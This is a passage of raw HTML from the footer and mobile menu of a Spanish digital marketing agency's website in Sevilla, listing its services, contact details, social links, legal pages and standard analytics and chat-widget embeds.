ackground-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-6811056" href="https://www.instagram.com/mkg20dtrain/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-534a283" href="https://m.facebook.com/MKG20TalentoDigital/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-b53b507" href="https://www.youtube.com/channel/UC5d1YIHarr6LEQ1HRqdzb8g/about" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-d8bfc68" href="https://twitter.com/mkg20" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-0dab7c6" href="https://es.linkedin.com/company/mkg-2-0" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-bc6cce2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bc6cce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-955d4e4" data-id="955d4e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-033d86f elementor-widget elementor-widget-html" data-id="033d86f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://apis.google.com/js/platform.js" async defer></script>
<div class="g-partnersbadge" data-agency-id="5306084584"></div>
<!-- Add the code snippet above to the sites listed to display your badge:
    https://www.mkg20.es -->		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-32cc0e3" data-id="32cc0e3" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-ceb6401 elementor-section-content-top elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="ceb6401" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-599592b" data-id="599592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-bf5ac67 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bf5ac67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b44c57" data-id="5b44c57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a22ab88 elementor-widget elementor-widget-image" data-id="a22ab88" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2001" height="940" src="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png" class="attachment-full size-full wp-image-22392" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png 2001w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-300x141.png 300w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1024x481.png 1024w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-768x361.png 768w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1536x722.png 1536w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1200x564.png 1200w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-150x70.png 150w" sizes="(max-width: 2001px) 100vw, 2001px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6aa2a72" data-id="6aa2a72" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-0507fd9 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0507fd9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="elementor-heading-title elementor-size-default"><span style="color: #ffffff; font-size: 16px;">Humanizamos la digitalización mientras otros digitalizan el mundo.</span></p><p class="elementor-heading-title elementor-size-default"><strong> </strong></p><p class="elementor-heading-title elementor-size-default"><i class="fa fa-envelope" style="font-size: 15px; font-variant-ligatures: inherit; font-variant-caps: inherit; letter-spacing: 1.2px;" aria-hidden="true"></i><span style="font-size: 15px; letter-spacing: 1.2px;"> <a style="color: #ffffff;" href="mailto:info@mkg20.com">info@mkg20.com</a></span></p><p class="elementor-heading-title elementor-size-default"> </p><p class="elementor-heading-title elementor-size-default"> </p><p><i class="fa fa-phone" aria-hidden="true"></i><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:+34955729940"> 955729940</a></span></p><p><i class="fa fa-map-marker" aria-hidden="true"></i><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share"> Calle Camilo José Cela, 36</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">Castilleja de Guzmán.</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">41908, Sevilla</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0df896" data-id="f0df896" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-93cff33 elementor-widget elementor-widget-heading" data-id="93cff33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Servicios</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a7ba258 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="a7ba258" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0fc60c5 elementor-widget elementor-widget-wd_text_block" data-id="0fc60c5" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-text-block-css" href="https://www.mkg20.es/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.2.4" type="text/css" media="all" /> 					<div class="wd-text-block reset-last-child text-left">
			
			<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/posicionamiento-seo-sevilla/">Posicionamiento seo</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/sem/">Google ads</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/gestion-de-redes-sociales/">Redes sociales</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-grafico-sevilla/">Imagen corporativa y diseño gráfico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-web-sevilla/">Diseño web y tienda online</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/subvenciones-y-financiacion/">Subvenciones</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/on-export/">On export</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/gestion-de-medios-comunicacion/">Gestión de Medios</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/marketing-gastronomico/">Marketing Gastronómico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://eventos-on.com/">Eventos on</a></span></p>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b826587" data-id="b826587" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f7c18c elementor-widget elementor-widget-heading" data-id="1f7c18c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recursos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35869b2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="35869b2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cf5767c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="cf5767c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/blog/">Blog</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-40156ae color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="40156ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
				<div class="elementor-element elementor-element-56cb795 elementor-widget elementor-widget-heading" data-id="56cb795" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MKG20</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ec4da6e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ec4da6e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ee1608a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ee1608a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/equipo/">Quienes somos</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contacto/">Contacto</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-d862c5b elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d862c5b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6811056" href="https://www.instagram.com/mkg20dtrain/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-534a283" href="https://m.facebook.com/MKG20TalentoDigital/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b53b507" href="https://www.youtube.com/channel/UC5d1YIHarr6LEQ1HRqdzb8g/about" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d8bfc68" href="https://twitter.com/mkg20" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-0dab7c6" href="https://es.linkedin.com/company/mkg-2-0" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-008f6a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="008f6a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0f5fd3a" data-id="0f5fd3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ca6626 elementor-widget elementor-widget-image" data-id="3ca6626" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="810" height="280" src="https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo.jpg" class="attachment-full size-full wp-image-21281" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo.jpg 810w, https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo-300x104.jpg 300w, https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo-768x265.jpg 768w, https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo-150x52.jpg 150w" sizes="(max-width: 810px) 100vw, 810px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61c426a" data-id="61c426a" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-760412ee elementor-section-content-middle elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="760412ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7999c08" data-id="7999c08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-c26b57b elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="c26b57b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e924dea" data-id="e924dea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aba7790 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="aba7790" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 1997-2022 MKG20 Talento Digital</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b178ebe" data-id="b178ebe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-94f9a31 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="94f9a31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="/aviso-legal/">Aviso Legal</a> |<a href="/politica-de-privacidad/"> Política de Privacidad</a> | <a href="https://mkg20.es/politica-de-privacidad-en-redes-sociales/">Política de Privacidad en Redes Sociales </a><br /><a href="/politica-de-cookies/">Política de Cookies |</a> <a class="pdcc-open-modal" href="#">Panel Cookies</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-16c4786 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="16c4786" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6366d3c" data-id="6366d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a7323ba color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="a7323ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 1997-2021 MKG20 Digital</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7a06f77" data-id="7a06f77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6e8fc3 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="c6e8fc3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Aviso Legal       Política de Privacidad</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-4ea7509 elementor-section-content-middle elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="4ea7509" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bca63ad" data-id="bca63ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e9547e5 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e9547e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a3f63d5" data-id="a3f63d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7900566 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7900566" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 1997-2022 MKG20 Digital</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1489679" data-id="1489679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2335b49 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2335b49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Aviso Legal       Política de Privacidad      <a href="/politica-de-cookies/"> Política de Cookies</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-493688f elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="493688f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54131a4" data-id="54131a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aff7376 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="aff7376" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© 1997-2021 <br>MKG20 Talento Digital						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c79cb2" data-id="6c79cb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-abd9ca3 elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="abd9ca3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="/aviso-legal/">Aviso Legal</a> | <a href="https://mkg20.es/politica-de-privacidad-en-redes-sociales/">Política de Privacidad |Politica de Privacidad en Redes Sociales</a> <br /><a href="/politica-de-cookies/">Política de Cookies</a> | <a class="pdcc-open-modal" href="#">Panel Cookies</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-56db729 elementor-hidden-desktop elementor-hidden-tablet color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="56db729" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/aviso-legal/">Aviso Legal</a><br /><a href="/politica-de-privacidad/">Política de Privacidad</a><br /><a href="https://mkg20.es/politica-de-privacidad-en-redes-sociales/">Política de Privacidad en RRSS</a><br /><a href="/politica-de-cookies/">Política de Cookies</a><br /><a class="pdcc-open-modal" href="#">Panel Cookies</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-ed95e29 elementor-hidden-tablet elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ed95e29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Política de Privacidad</p>						</div>
				</div>
				<div class="elementor-element elementor-element-f5b04ef elementor-hidden-tablet elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="f5b04ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/politica-de-cookies/">Política de Cookies</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
						</div>
		</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-right"><ul id="menu-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22194 item-level-0" ><a href="https://www.mkg20.es/servicios-de-marketing-digital/" class="woodmart-nav-link"><span class="nav-link-text">Servicios</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22002 item-level-1" ><a href="https://www.mkg20.es/posicionamiento-seo-sevilla/" class="woodmart-nav-link">Posicionamiento SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22103 item-level-1" ><a href="https://www.mkg20.es/sem-agencia-adwords/" class="woodmart-nav-link">Google Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22104 item-level-1" ><a href="https://www.mkg20.es/gestion-de-redes-sociales/" class="woodmart-nav-link">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22106 item-level-1" ><a href="https://www.mkg20.es/diseno-web-sevilla/" class="woodmart-nav-link">Diseño Web y Tienda Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41025 item-level-1" ><a href="https://www.mkg20.es/agencia-de-marketing-inteligencia-artificial/" class="woodmart-nav-link">Agencia de Marketing Inteligencia Artificial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22153 item-level-1" ><a href="https://www.mkg20.es/diseno-grafico-sevilla/" class="woodmart-nav-link">Diseño Gráfico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22145 item-level-1" ><a href="https://www.mkg20.es/subvenciones-y-financiacion/" class="woodmart-nav-link">Subvenciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22146 item-level-1" ><a href="https://www.mkg20.es/on-export-exportacion-digital/" class="woodmart-nav-link">On Export</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24216 item-level-1" ><a href="https://www.mkg20.es/gestion-de-medios-comunicacion/" class="woodmart-nav-link">Gestión de medios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24906 item-level-1" ><a href="https://www.mkg20.es/marketing-gastronomico/" class="woodmart-nav-link">Marketing Gastronómico</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22193 item-level-0" ><a href="https://www.mkg20.es/equipo/" class="woodmart-nav-link"><span class="nav-link-text">¿Quiénes somos?</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23802 item-level-0" ><a href="https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22433 item-level-0" ><a href="https://www.mkg20.es/kit-digital/" class="woodmart-nav-link"><span class="nav-link-text">Kit Digital</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22192 item-level-0" ><a href="https://www.mkg20.es/contacto-agencia-marketing-sevilla/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21200 item-level-0" ><a href="tel:955729940" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa fa-phone"></span><span class="nav-link-text">955729940</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRFVGB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 85px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; "></p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
